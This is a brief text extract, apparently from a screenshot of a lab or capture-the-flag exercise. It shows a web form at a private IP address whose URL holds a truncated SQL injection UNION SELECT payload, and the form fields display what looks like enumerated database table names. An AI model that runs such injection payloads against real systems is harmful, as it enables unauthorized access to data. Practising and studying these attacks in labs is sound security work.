 Not Secure http://192.168.139.143/dashboard.php?id=' UNION SELECT 1%2cGROUP_CONCAT(table_na
No trackers known to Firefox were detected on this page.
Full name ssh,users
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer